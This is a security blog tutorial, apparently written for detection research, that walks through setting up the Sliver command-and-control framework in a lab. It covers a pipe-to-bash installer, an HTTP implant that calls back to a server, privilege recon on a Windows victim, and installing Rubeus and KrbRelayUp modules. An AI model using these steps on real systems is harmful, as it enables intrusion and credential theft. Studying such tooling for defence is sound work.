



Originally published by Seamless Intelligence in 2021, as part of research into detecting post-exploitation toolsets. This is Part 1 of a three-part series.
Sliver
Sliver has been around for a few years and is a flexible post-exploitation tool that sits alongside Cobalt Strike, Empire and Covenant. There's been plenty of commentary on its advantages over a toolset like Cobalt Strike, particularly in how it handles custom payloads and the ability for implants to go undetected. The GitHub repository is at github.com/BishopFox/sliver.
The Seamless Intelligence research team tested this toolkit in 2021 as part of our research into detecting multiple post-exploitation toolsets. The goal was to understand the detection opportunities for Sliver and its post-exploitation activities. Part 3 covers several of these detections in detail.
This post will get Sliver running in your test environment, with an implant and the ability to run commands. In the next part, we'll set up several Armory modules and build a more realistic attack chain using:
Light recon
Get SYSTEM
UAC bypass
Kerberoasting
KrbRelayUp
LSASS dump
Certificate abuse (Certify)
Lateral movement
Install Sliver
Installation is simple. Run the following in your test environment. Piping into bash isn't generally good practice; always review code that's being hosted so you know what's being installed. We built this on a Kali image for ease of install and use. For Kali, just grab the virtual image and import it into VirtualBox or VMware Workstation. This installs and starts the Sliver service, ready for you to connect.
curl https://sliver.sh/install | sudo bashRestarting the service
If the Sliver service doesn't start at boot, or stops for some reason, these commands will get you running again:
systemctl start sliver
sliver
Initial use and implant generation

The first Sliver command we'll run is help, which shows what we can do from the initial menu. Some useful commands to start with:
- jobs shows all current jobs, including the listeners you've started.
- generate is where we generate our first implant to run on a victim asset.
- http, https, mtls start their respective listeners, ready to catch the communication back from your implant.
- sessions lists all current sessions from victim machines; using the session ID, we can interact with them.
- use lets us interact with an asset once we have a session ID, from where we can execute further commands.
- armory is a repository for add-ons. From here we can install modules such as Certify and Kerberoasting to run on a victim asset.
Generating the initial implant
The generate command builds our beacon for a Windows target. The structure of the command is:
generate --{beacon type} {callback IP address or hostname} --save {local folder for beacon} --debugWe use the debug flag to see what's happening on the victim machine. Since we're more concerned with using and ultimately detecting this tool, the debug information is useful.

generate --http 10.1.1.60 --save /home/kali/Desktop --debugYou'll now have an executable to run on your victim machine. Make sure there's network connectivity on TCP port 80 between the victim machine and your Sliver server.
Start an HTTP listener
The http command starts our listener, ready to catch the connection from the freshly generated implant. You can confirm the listener has started with the jobs command.

http
jobs
Start executing commands
Run the implant on your victim machine (in our case it was called CAUTIOUS_RANGE) and check the callback in Sliver. The debug logs show a lot of information about what's happening at this stage. Without the debug flag, the executable just runs and closes the window.


On the Sliver server, you'll see the beacon checking in, and you can run the use command to start interacting with it. In this example we're a low-privileged user without local administrator rights. We'll use some of the most common tools to try to increase our privileges, both locally and on the domain.
Run some light recon
We'll start by understanding our current privileges and whether we hold any useful privileges or group memberships. This gets us used to the syntax for the execute command. The two Sliver commands below do this. The -o flag returns the results to us; without it, the execution happens but we don't see the output. That can be useful for some commands, but not for something like whoami.
There's also a built-in Sliver whoami command that's relatively undetectable, but it simply reads the current user token and grabs the username. It doesn't return any groups or privileges, so it's not that useful here.
execute -o whoami /all
execute -o net localgroup "administrators"
The whoami output shows we're running at Medium Mandatory Level, a low-privileged normal user account. At High Mandatory Level we'd be in a local admin context. We can see we're part of the local admin group, so it'll be a matter of using a UAC bypass to spawn a new admin-level beacon. We'll cover this and KrbRelayUp in the next post.

The net localgroup output confirms we're a direct member of the local administrators group.
Armory
The armory command manages add-ons. We'll install a few to progress the attack in the next article. The output below shows the armory; items highlighted in blue/green are installed. The repository is at github.com/sliverarmory/armory.
armory
You can install individual armory modules by copying their name from the armory output:
armory install rubeus
armory install sharp-hound-3
armory install krbrelayup
Or install everything at once with the all flag:
armory install allNext steps
Next, we'll progress the attack using common techniques to escalate both locally and within the domain. In the third article, we'll bring it all together with logs from the endpoint and show how these techniques can be detected using Windows Security and Sysmon logs.